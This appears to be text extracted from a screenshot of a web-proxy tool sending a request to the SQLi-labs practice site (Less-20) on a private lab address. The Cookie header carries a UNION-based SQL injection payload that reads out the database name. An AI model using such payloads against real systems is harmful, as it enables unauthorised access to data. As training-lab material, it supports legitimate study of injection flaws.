 4 × 5 × 6 × ...
Send Cancel < >
Target: http://10.1.1.133
Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 10.1.1.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.1.1.133/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin' and 1=2 union select database(),2,3 #
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
SQLI DUMB SE
INSPECTOR